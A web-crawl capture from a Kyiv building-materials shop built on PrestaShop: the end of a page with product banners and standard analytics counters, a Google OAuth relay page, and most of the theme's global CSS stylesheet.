				<img src="/modules/bannermanager/banners/kirpich m-100 kiev.png" alt="Кирпич рядовой М-100" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=6" target="_self" title="Керамические блоки кератерм">
				<img src="/modules/bannermanager/banners/kepatepm.png" alt="Керамические блоки кератерм" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/8_prokeram-lr" target="_self" title="кирпич Prokeram КБС цена Киев">
				<img src="/modules/bannermanager/banners/kupit kirpich kyiv.png" alt="кирпич Prokeram КБС цена Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=7" target="_self" title="купить кирпич СБК цена в Киеве">
				<img src="/modules/bannermanager/banners/evroton.png" alt="купить кирпич СБК цена в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=9" target="_self" title="кирпич Евротон купить в Киеве">
				<img src="/modules/bannermanager/banners/SBC.png" alt="кирпич Евротон купить в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=10" target="_self" title="Кирпич Керамейя Клинкерам цена">
				<img src="/modules/bannermanager/banners/kerameya kupit cena kiev.png" alt="Кирпич Керамейя Клинкерам цена" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=12" target="_self" title="кирпич Русыния купить цена">
				<img src="/modules/bannermanager/banners/kirpich rusuniij.png" alt="кирпич Русыния купить цена" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/14_-" target="_self" title="Кирпич ручной формовки Киев">
				<img src="/modules/bannermanager/banners/ekaterinoslavskij-kirpich.png" alt="Кирпич ручной формовки Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev" target="_self" title="Газоблок ЮДК купить цена">
				<img src="/modules/bannermanager/banners/gazoblok-udk-price-kiev.png" alt="Газоблок ЮДК купить цена" />
            </a>
        </p>
		        <p>
			<a href="" target="_self" title="Грузоперевозки">
				<img src="/modules/bannermanager/banners/banner.jpg" alt="Грузоперевозки" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev" target="_self" title="Керамические блоки POROTHERM">
				<img src="/modules/bannermanager/banners/wienerberger.png" alt="Керамические блоки POROTHERM" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/5-zhelezobetonnye-izdelija-zhbi" target="_self" title="Купить ЖБИ в Киеве">
				<img src="/modules/bannermanager/banners/kupit zhbi kyiv.png" alt="Купить ЖБИ в Киеве" />
            </a>
        </p>
	</div>
<!-- /MODULE Banner Mannager right -->
				</div>
			</div>

<!-- Footer -->
			<div id="footer">
		<script type="text/javascript">
			document.write(unescape("%3Cscript src='https://ssl.google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try
		{
			var pageTracker = _gat._getTracker("UA-45859059-1");
			pageTracker._trackPageview();
			
		}
		catch(err)
			{}
		</script></div>
		</div>

	
<div class="g-plusone" data-annotation="inline" data-width="300"></div>

<!-- hit.ua -->
<a href='http://hit.ua/?x=95838' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=95838&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=95838&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2967147"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2967147/">
<img src="http://counter.rambler.ru/top100.cnt?2967147" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<a href="http://www.promobud.ua"><img src="http://www.promobud.ua/stat/get/1/1" alt="Украинский строительный портал www.promobud.ua" border="0" width="88" height="31" /></a>

<!--Логотип статистики-->
<a href='http://www.stat24.meta.ua' target='_blank'>
<img alt='МЕТА - Украина. Рейтинг сайтов' border='0' src='http://stat24.meta.ua/img/counter/9.gif' /></a>

<a href="http://www.ukrstroy.net/job/">
<img src="http://www.ukrstroy.net/img/88x31.gif" alt="ВАКАНСИИ - UKRSTROY.NET" width="88" height="31" border="0" /></a> 

 
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fzhbi-kirpich-stroyi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="nP_QxwumHl9mxrDC0o0kpg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="nP_QxwumHl9mxrDC0o0kpg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zhbi-kirpich-stroyi.com/themes/prestashop%202/css/global.css
body_size: 62310
content:
/*
    PrestaShop CSS
    18 used colors: 
    10 grays: #374853 #595a5e #5d717e #76839b #888 #bdc2c9 #d0d1d5 #d0d3d8 #e5e6e7 #f1f2f4
    4 fushias: #f6dce8 #dd2a81 #971d58 #5d0630
    2 yellows: #f8e1a0 #f9e400
    1 green: #488c40
    1 red: #da0f00
*/

* {
    padding: 0;
    margin: 0
}
body {
    color: #222;
	background-image: url('../img/1.png');
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 12px;
    text-align: center
}

/* Useful */
.align_center { text-align: center }
.align_right { text-align: right }
.middle { vertical-align: middle }
.align_justify { text-align: justify }
.uppercase { text-transform: uppercase }
.hidden, .collapsed, .block_hidden_only_for_screen { display: none }
.wrap { white-space: normal }
.bold { font-weight: bold }
.strike { text-decoration: line-through }
.italic { font-style: italic }
.top { vertical-align: top }
.span_link { cursor: pointer }
.span_link:hover { text-decoration: underline }
.clear { clear: both }
br.clear {
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0
}
noscript ul {list-style-type: none; background: black; color: white; padding: 10px; border: 1px solid gray }
/* new clearfix */
.clearfix:after { 
    clear: both; 
    display: block; 
    height: 0; 
    font-size: 0; 
    visibility: hidden; 
	content: "."; 
}
* html .clearfix { zoom: 1 }
*:first-child+html .clearfix { zoom: 1 }

/* Footer links */
ul.footer_links {
	list-style-type: none;
	clear: both;
	height: 2em;
	margin-top: 2em
}
ul.footer_links li {
	float: left;
	margin-right: 2em;
	height: 2em
}
ul.footer_links li a { text-decoration: none }
ul.footer_links li a:hover { color: black }
ul.footer_links li img.icon { vertical-align: -2px }

/* transfert effect*/
.transferProduct { border: 2px solid #888 }

/* simple list inline */
ul.inline_list { list-style-type: none; margin-top: 1em }
ul.inline_list li { float: left; text-align: center }
ul.inline_list li img { display: block }
ul.half {
	width: 45%;
	margin-right: 1em;
	float: left
}

/* Category tree (i.e. in sitemap) */
div.tree_top {
	background: url('../img/sitemap-top.gif') no-repeat -1px -3px;
	padding-left: 24px;
	padding-bottom: 5px;
	padding-top: 3px
}
ul.tree, ul.tree ul { list-style-type: none }
ul.tree li {
	padding-left: 1.2em;
	border-left: 0px gray dotted;
	background: url(../img/sitemap-horizontal.gif) no-repeat left 10px;
	margin-left: 1em
}
ul.tree a { padding-left: 0.2em }
ul.tree a.selected { font-weight: bold }
ul.tree li.last {
	background: url(../img/sitemap-last.gif) no-repeat -12px -2px;
	border: none
}
span.grower { cursor: pointer }

/* Tabs */
ul.idTabs {
	list-style-type: none;
	border-bottom: solid 1px #76839b;
	height: 14px;
	margin-top: 0em
}
ul.idTabs li {
	float: left;
	margin-right: 1px
}
ul.idTabs li a {
	display: block;
	width: 173px;
	height: 18px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: bold;
	padding-top: 3px;
	color: #374853
}
ul.idTabs li a.selected {
	color: white
}

/* IdTabs Short*/
ul.idTabsShort li a {
	width: 138px
}
ul.idTabsShort li a.selected {
	color: white
}
div.sheets {
	clear: both;
	padding: 0em
}
div#more_info_sheets ul li {
	background-position: 6px 4px;
	margin-bottom: 0.4em 
}

/* global style */
a {
	color: #5d717e;
	text-decoration: underline;
	outline: none
}
a:hover { text-decoration: none }
.input:focus { outline: 0 }
a img {
	outline: none;
	border: none;
	text-decoration: none
}
h2 {
	font-size: 0.8em;
	line-height: 1.4em;
	padding-left: 1.5em;
	margin: 0.9em 0;
	text-transform: uppercase;
	font-weight: bold;
	color: #374853;
	background: no-repeat top left;
	height: 22px
}
h2 span {
	font-size: 0em;
	text-transform: none;
	font-weight: normal;
	font-style: italic;
	color: #374853;
	margin-left: 1em
}
h3 { font-size: 0.95em; margin: 1.2em 0 }
h4 { font-size: 1em }

/* global layout */
#page {
	width: 980px;
	margin: 0 auto 2px auto;
	text-align: left
}
h1#logo {
	float: left;
	width: 27%;
	margin-top: 0em
}
#header_right {
	float: left;
	margin-bottom: 15px;
	width: 73%;
	text-align: right
}
#left_column, #center_column, #right_column { float: left }
#left_column {
	clear: left;
	width: 190px;
	margin-right: 15px;
	overflow: hidden
}
#center_column {
		width: 556px;
	margin: 0 0 30px 0;
	overflow: hidden;
    padding:5px;
	border:1px solid #ccc;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 1px 1px #e2e2e2;
	-webkit-box-shadow: 0 1px 1px #e2e2e2;
	box-shadow: 0 1px 1px #e2e2e2;	
	background: none repeat scroll 0 0 #FfFFFF;
    text-align: left;
	margin-bottom: 40px;
}
#right_column {
	width: 190px;
	margin-left: 15px;
	overflow: hidden
}

/* global RTE fields */
div.rte,
 .mceContentBody {
	text-align: left;
	background: white;
	color: black
}
body.mceContentBody {
	margin: 9px 6px;
	width: 556px
}
div.rte html, div.rte div, div.rte span, div.rte applet, div.rte object, div.rte iframe, div.rte h1, div.rte h2, div.rte h3, div.rte h4, div.rte h5, div.rte h6, div.rte p, div.rte blockquote, div.rte pre, div.rte a, div.rte abbr, div.rte acronym, div.rte address, div.rte big, div.rte cite, div.rte code, div.rte del, div.rte dfn, div.rte em, div.rte font, div.rte img, div.rte ins, div.rte kbd, div.rte q, div.rte s, div.rte samp, div.rte small, div.rte strike, div.rte strong, div.rte sub, div.rte sup, div.rte tt, div.rte var, div.rte dl, div.rte dt, div.rte dd, div.rte ol, div.rte ul, div.rte li, div.rte fieldset, div.rte form, div.rte label, div.rte legend, div.rte table, div.rte caption, div.rte tbody, div.rte tfoot, div.rte thead, div.rte tr, div.rte th, div.rte td,
.mceContentBody html, .mceContentBody div, .mceContentBody span, .mceContentBody applet, .mceContentBody object, .mceContentBody iframe, .mceContentBody h1, .mceContentBody h2, .mceContentBody h3, .mceContentBody h4, .mceContentBody h5, .mceContentBody h6, .mceContentBody p, .mceContentBody blockquote, .mceContentBody pre, .mceContentBody a, .mceContentBody abbr, .mceContentBody acronym, .mceContentBody address, .mceContentBody big, .mceContentBody cite, .mceContentBody code, .mceContentBody del, .mceContentBody dfn, .mceContentBody em, .mceContentBody font, .mceContentBody img, .mceContentBody ins, .mceContentBody kbd, .mceContentBody q, .mceContentBody s, .mceContentBody samp, .mceContentBody small, .mceContentBody strike, .mceContentBody strong, .mceContentBody sub, .mceContentBody sup, .mceContentBody tt, .mceContentBody var, .mceContentBody dl, .mceContentBody dt, .mceContentBody dd, .mceContentBody ol, .mceContentBody ul, .mceContentBody li, .mceContentBody fieldset, .mceContentBody form, .mceContentBody label, .mceContentBody legend, .mceContentBody table, .mceContentBody caption, .mceContentBody tbody, .mceContentBody tfoot, .mceContentBody thead, .mceContentBody tr, .mceContentBody th, .mceContentBody td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline
}
div.rte h1, div.rte h2, div.rte h3, div.rte h4, div.rte h5, div.rte h6,
 .mceContentBody h1, .mceContentBody h2, .mceContentBody h3, .mceContentBody h4, .mceContentBody h5, .mceContentBody h6 {
	margin: 0.75em 0 0.3em 0;
	color: #374853
}
div.rte h1, 
 .mceContentBody h1 {
	font-size: 25px;
	font-weight: bold
}
div.rte h2,
 .mceContentBody h2 {
	font-size: 15px;
	background: none;
	text-transform: none;
	height: auto
}
div.rte h3, .mceContentBody h3 { font-size: 16px }
div.rte h4, .mceContentBody h4 { font-size: 14px }
div.rte h5,.mceContentBody h5 { font-size: 12px }
div.rte h6, div.rte h6 { font-size: 8px }
div.rte ol, .mceContentBody ul, div.rte ol, .mceContentBody ul { padding-left: 2em }
div.rte ul, .mceContentBody ul {
	list-style-type: square;
	margin-left: 10px
}
div.rte strong, .mceContentBody strong { font-weight: bold }
div.rte em, .mceContentBody em { font-style: italic }

/* tables still need 'cellspacing="0"' in the markup */
div.rte table,.mceContentBody table {
	border-collapse: separate;
	border-spacing: 1px;
	width: auto
}
div.rte caption, div.rte th, div.rte td, div.rte table,
 .mceContentBody caption, .mceContentBody th, .mceContentBody td, .mceContentBody table {
	text-align: left;
	font-weight: normal;
	background: none;
	height: inherit;
	border: 1px #e5e6e7 solid;
	text-align: center
}
div.rte th, .mceContentBody th {
	padding-left: 1em;
	padding-right: 1em;
	background: #e5e6e7
}
#center_column div.rte p, 
 .mceContentBody p { padding-left: 0; margin: 0.5em 0 }
div.rte ol, .mceContentBody ol {
	list-style-type: decimal;
	margin-left: 10px
} 

/* /global RTE fields */

/* global table style */
div.table_block {
	background: transparent url('../img/table_footer.gif') no-repeat bottom left;
	padding-bottom: 6px;
	margin: 0 auto 2em;
	width: 541px
}
table.std {
	border-spacing: 0;
	border-collapse: collapse;
	width: 100%
}
table.std td, table.std th { padding: 0.4em 0.5em }
table.std th { white-space: nowrap }
table.std tr.item td, table.std tr.item th { background-color: white }
table.std tr.alternate_item td,
 table.std tr.alternate_item th { background-color: #f1f2f4 }
table.std tbody tr td, table.std tfoot tr td { border-top: 1px solid #bdc2c9 }
table.std thead th {
	background-color: transparent;
	background-image: url('../img/table_header.gif');
	background-repeat: no-repeat;
	height: 24px;
	color: #374853;
	font-weight: bold;
	text-align: left;
	white-space: nowrap
}
table.std thead th.first_item { background-position: top left }
table.std thead th.last_item { background-position: top right }
table.std thead th.item { background-position: -5px 0 }
table.std tfoot td {
	color: #374853;
	text-align: right;
	white-space: nowrap
}

/* /global table style */

/* global form style */
form.std { clear: both }
form.std h3 {
	color: #555;
	font-size: 1.4em;
	font-weight: normal;
	border-bottom: 1px solid #d0d1d5;
	padding: 0.5em;
	margin: 0 0 0.5em 0
}
form.std fieldset {
	border: 1px solid #d0d3d8;
	background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left;
	margin-bottom: 1em;
	padding-bottom: 1em
}
form.std fieldset legend {
	padding: 0.3em 0.6em;
	margin: 1em 0 1em 0.5em;
	font-size: 1.6em;
	font-weight: 100;
	border-color: #d0d1d5;
	border-style: solid;
	border-width: 1px
}
form.std h4, form.std p {
	padding: 0.3em 1em;
	clear: both
}
form.std label, form.std p span {
	float: left;
	text-align: right;
	width: 30%
}
form.std p span.like_input {
	width: auto;
	margin-left: 0.7em
}
input, textarea, select, span.editable {
	margin-left: 0.7em;
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, Sans-Serif;
	outline: none
}
input, textarea, select { border: 1px solid #bdc2c9 }
input.text {
	height: 18px;
	padding-left: 2px;
	padding-right: 2px
}
.checkbox input, .radio input { border: none }
form.std .checkbox label, form.std .radio label, form.std span.form_info {
	margin: 0;
	float: none;
	text-align: left
}
.required sup { color: #da0f00 }
form.std p.checkbox { padding-left: 30% }
form.std p.submit {
	padding-left: 31%!important;
	margin-bottom: 1.5em
}
#center_column form.std p.submit2 {
	padding-left: 170px;
	margin-bottom: 1.5em
}

/* START OF BUTTONS SECTION
 * -tags: input, a, span
 * -sizes: mini, small, normal, large
 * -types: button, exlusive
 * -status: normal, hover, disabled
 * -rule: the span.button is a a.button disabled
*/

/* global button */
input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
a.button_mini, a.button_small, a.button, a.button_large,
a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large,
span.button_mini, span.button_small, span.button, span.button_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large {
	background-repeat: no-repeat;
	background-position: top left;
	border: none;
	color: black!important;
	font-weight: bold;
	font-size: 10px!important;
	text-align: center;
	text-decoration: none!important;
	cursor: pointer;
	display: block;
	line-height: 18px;
	height: 18px
}

/* input button */
input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled {
	padding-bottom: 2px
}

/* disabled button */
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
span.button_mini, span.button_small, span.button, span.button_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large {
	background-position: left -36px;
	cursor: default;
	color: #888!important
}

/* exclusive button */
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large {
	color: white!important
}

/* exclusive disabled button */
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large {
	color: #488c40!important
}

/* hover button */
input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover,
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover,
a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover,
a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover {
	background-position: left -18px
}

/* exclusive hover button */
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover, a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover {
	color: white!important
}

/* classic buttons */
input.button_mini, input.button_mini_disabled, input.exclusive_mini, input.exclusive_mini_disabled, a.button_mini, a.exclusive_mini, span.button_mini, span.exclusive_mini {
	width: 30px;
	background-image: url('../img/button-mini.gif')
}
input.button_small, input.button_small_disabled, input.exclusive_small, input.exclusive_small_disabled, a.button_small, a.exclusive_small, span.button_small, span.exclusive_small {
	width: 60px;
	background-image: url('../img/button-small.gif')
}
input.button, input.button_disabled, input.exclusive, input.exclusive_disabled, a.button, a.exclusive, span.button, span.exclusive {
	width: 120px;
	background-image: url('../img/button-medium.gif')
}
input.button_large, input.button_large_disabled, input.exclusive_large, input.exclusive_large_disabled, a.button_large, a.exclusive_large, span.button_large, span.exclusive_large {
	width: 180px;
	background-image: url('../img/button-large.gif')
}

/* exclusive button */
input.exclusive, input.exclusive_disabled, a.exclusive, span.exclusive { background-image: url('../img/button-medium_exclusive.gif') }
input.exclusive_mini, input.exclusive_mini_disabled, a.exclusive_mini, span.exclusive_mini { background-image: url('../img/button-mini_exclusive.gif') }
input.exclusive_small, input.exclusive_small_disabled, a.exclusive_small, span.exclusive_small { background-image: url('../img/button-small_exclusive.gif') }
input.exclusive_large, input.exclusive_large_disabled, a.exclusive_large, span.exclusive_large { background-image: url('../img/button-large_exclusive.gif') }

/* id_state field in managed via JS and is firstly hidden */
form p.id_state { display: none }

/* generic style */
ul.bullet li, .block ul.bullet li {
	padding-left: 2em;
	background: transparent url('../img/bullet.gif') no-repeat 6px 6px;
	list-style-type: none
}

.price-discount { text-decoration: line-through }
.price-pretax { color: gray }
.price-ecotax { color: #488c40 }
img.icon { margin-right: 0.5em; vertical-align: middle }
.price, .price-shipping, .price-wrapping {
	color: #da0f00;
	font-size: 1.1em;
	font-weight: bold;
	white-space: nowrap
}

/* errors */
.error {
	width: 90%;
	border: 1px solid #da0f00;
	background-color: #f1f2f4;
	color: #da0f00;
	margin: 0.3em auto 1.5em auto;
	padding: 0.3em 0.8em 1em
}
.error p { font-weight: bold }
.error li {
	list-style-position: inside;
	list-style-type: decimal-leading-zero;
	padding-left: 3em
}

/* warning */
.warning {
	color: black;
	font-size: 1.2em;
	background-color: #F8E1A0;
	border: 1px dashed #F9E400;
	font-weight: bold;
	margin: 0.2em 2em;
	padding: 0.6em 1em
}
.warning_inline {
	color: #da0f00;
	font-weight: bold
}

/* success */
.success {
	color: green;
	background-color: #d0d3d8;
	border: 1px dashed green;
	font-weight: bold;
	margin: 0.2em 1em;
	padding: 0.3em 0.8em 1em
}
.success_inline {
	color: green;
	font-weight: bold
}

/* breadcrumb.tpl */
.breadcrumb {
	font-size: 1em;
	color: #888
}
.breadcrumb .navigation-pipe { padding: 0 0.6em }
.breadcrumb a {
	text-decoration: none;
	color: #5d717e
}
.breadcrumb a:hover { text-decoration: underline }

/* pagination.tpl */
div.pagination { padding: 1em 0 }
ul.pagination {
	list-style: none;
	float: left
}
ul.pagination li {
	display: inline;
	float: left;
	margin-right: 0.3em
}
ul.pagination li, ul.pagination a, ul.pagination span {
	font-weight: bold;
	color: #374853
}
ul.pagination a, ul.pagination span {
	border: 1px solid #888;
	padding: 0em 0.4em;
	display: block;
	line-height: 17px;
	background: #bdc2c9 url('../img/pagination_bg.gif') repeat-x top right
}
ul.pagination a { text-decoration: none }
ul.pagination li.current span {
	background-color: #595a5e;
	background-image: url('../img/pagination-bg-current.gif');
	color: white;
	border: 1px solid #595a5e
}
ul.pagination li.truncate {
	padding: 0.3em;
	background: none
}
#pagination_previous a, #pagination_previous span, #pagination_next a, #pagination_next span {
	background-image: url('../img/pagination-prevnext-bg.gif');
	border: none;
	line-height: 19px;
	border-color: #d0d1d5;
	border-style: solid;
	border-width: 0 1px
}
#pagination_previous {
	background: transparent url('../img/pagination-prev-border.gif') no-repeat top left;
	padding-left: 6px
}
#pagination_previous a, #pagination_previous span { border-left: none }
#pagination_next {
	background: transparent url('../img/pagination-next-border.gif') no-repeat top right;
	padding-right: 6px
}
#pagination_next a, #pagination_next span { border-right: none }
li.disabled span {
	color: #888;
	background-color: #f1f2f4
}
form.pagination { text-align: right }
form.pagination label {
	line-height: 1.4em;
	vertical-align: bottom;
	float: right;
	margin-left: 0.3em
}
form.pagination select { float: right }
form.pagination select option {
	font-size: 0.9em;
	padding-right: 1em
}
form.pagination input { float: right }

/* product-sort.tpl */
form#productsSortForm p {
	height: 1em;
	margin: 0.5em 0 0 0
}
form#productsSortForm p label, form#productsSortForm p select { float: right }
form#productsSortForm p select { font-size: 1em }

/* Header */
#header_right ul { list-style: none }
#header_right form {
	border: none;
	margin-bottom: 0!important;
	display: inline
}
#header_right label {
	margin: 0;
	float: none
}

/* block top currencies */
#header_right #currencies_block_top {
	margin: 0.4em 0.5em 0 0;
	float: left;
	width: 8em;
	text-align: left
}
#header_right #currencies_block_top ul li {
	float: left;
	margin-right: 0.2em;
	margin-bottom: 2px
}
#header_right #currencies_block_top ul li a {
	display: block;
	font-size: 0.8em;
	background-color: #f1f2f4;
	border: #595a5e 1px solid;
	text-decoration: none;
	min-width: 1em;
	padding: 0 2px 0 3px;
	line-height: 1.5em;
	text-align: center;
	vertical-align: middle
}
#header_right #currencies_block_top ul li a:hover {
	background-color: white;
	color: black
}
#header_right #currencies_block_top ul li.selected a {
	border: none;
	background-color: transparent;
	font-size: 11px;
	line-height: 1.2em;
	font-weight: bold;
	color: black;
	border: 1px solid white
}
#header_right #currencies_block_top p { clear: left }

/* block top languages */
#header_right #languages_block_top {
	margin: 0.4em 0.1em 0 0;
	float: left
}
#header_right #languages_block_top p { clear: left }
#languages_block_top {
	width: 80px
}
#languages_block_top ul#first-languages li {
	float: left;
	margin-right: 3px
}
#languages_block_top ul#first-languages li.selected_language {
	float: left;
	margin-right: 0.3em
}

/* top links */
ul#header_links {
	margin: 0.4em 0.3em 0 0;
	list-style-type: none;
	float: left
}
#header_links li {
	float: left;
	width: 66px
}
#header_links a {
	display: block;
	height: 15px;
	color: #595a5e;
	padding-top: 19px;
	text-align: center;
	text-decoration: none;
	background-repeat: no-repeat;
	background-position: top center;
	background-color: transparent
}
#header_links #header_link_sitemap a { background-image: url('../img/icon/sitemap.gif') }
#header_links #header_link_contact a { background-image: url('../img/icon/contact.gif') }
#header_links #header_link_bookmark a { background-image: url('../img/icon/star.gif') }

/* block top search */
#header_right #search_block_top {
	float: right;
	margin-bottom: 11px;
	width: 336px;
	height: 0px
}
#header_right #search_block_top p { padding: 0.4em 0 0.4em 1em }
#header_right #search_block_top label, #header_right #search_block_top input { float: left }
#header_right #search_block_top label {
	float: left;
	width: 1px;
	height: 18px;
	display: block
}
#header_right #search_block_top input#search_query { width: 15.2em }

/* block left column "Quick search" */
#search_block_left input { margin: 2px 0 0 0 }
#search_block_left #search_query { width: 11em }
#search_button { display: inline }

/* block top user information */
#header_right #header_user {
	float: right;
	width: 535px;
	text-align: right;
	margin-right: 6px
}
#header_user p { color: #595a5e }
#header_user span { font-weight: bold }
#header_user ul { margin-top: 0.3em }
#header_user li {
	float: right;
	line-height: 2em;
	margin-left: 0.5em;
	white-space: nowrap
}
#header_user #shopping_cart, #header_user #your_account { font-size: 0.9em }
#header_user li#your_account { margin-left: 0 }
#header_user #shopping_cart a, #header_user #your_account a {
	background-repeat: no-repeat;
	background-position: top left;
	padding: 2px 0 4px 26px;
	height: 20px;
	text-decoration: none
}
#header_user #shopping_cart a { background-image: url('../img/icon/cart.gif') }
#header_user #your_account a { background-image: url('../img/icon/my-account.gif') }

/* Footer */
#footer {
	border-top: 1px solid #d0d3d8;
	padding: 0.5em 0;
	clear: both
}
#footer .block_various_links { list-style: none }
#footer .block_various_links li a { text-decoration: none }
#footer .block_various_links li {
	display: inline;
	border-left: 1px solid #888;
	padding: 0 2px 0 4px
}
#footer .block_various_links li.first_item {
	border: none;
	padding-left: 0
}

/* Default block style */
div.block {
	margin-bottom: 1em;
	width: 191px
}
#left_column div.block,
 #right_column div.block {
	padding-bottom: 5px;
	background: transparent url('../img/block_footer.png') no-repeat bottom left
}
div.block h4 {
	text-transform: uppercase;
	font-family: Helvetica, Sans-Serif;
	font-weight: bold;
	font-size: 1.2em;
	padding-left: 1em;
	padding-top: 2px;
	line-height: 1.6em;
	color: #fff;
	height: 19px;
	background: transparent url('../img/block_header.png') no-repeat top left
}
div.block h4 a { color: #374853 }
div.block ul { list-style: none }
div.block ul.tree li { padding-left: 1.2em }
div.block a:hover { text-decoration: underline }
#left_column div.block .block_content a.button_large,
 #right_column div.block .block_content a.button_large { margin: 0 0 0 -3px }
div.block .block_content {
	border-left: 1px #d0d3d8;
	border-right: 1px #d0d3d8;
	padding: 0 0em;
	background: #f1f2f4 url('../img/block_bg.png') repeat-x bottom left;
	min-height: 16px
}
div.block li {
	padding: 0.2em 0 0.2em 0em;
	list-style-position: outside
}
div.block a {
	color: #595a5e;
	text-decoration: none
}

/* block exclusive */
#left_column div.exclusive, #right_column div.exclusive {
	background: transparent url('../img/block_exclusive_footer.jpg') no-repeat bottom left
}
div.exclusive h4 {
	background: transparent url('../img/block_header_exclusive.gif') no-repeat top left;
	color: white
}
div.exclusive h4 a { color: white }
div.exclusive li { margin-top: 0 }
div.exclusive, div.exclusive a { color: white }
div.exclusive .block_content {
	background: #bdc2c9 url('../img/block_exclusive_bg.jpg') repeat-x bottom left;
	border-left: 1px solid #595a5e;
	border-right: 1px solid #595a5e
}

/* block myaccount */
#left_column div.myaccount,
 #right_column div.myaccount { 
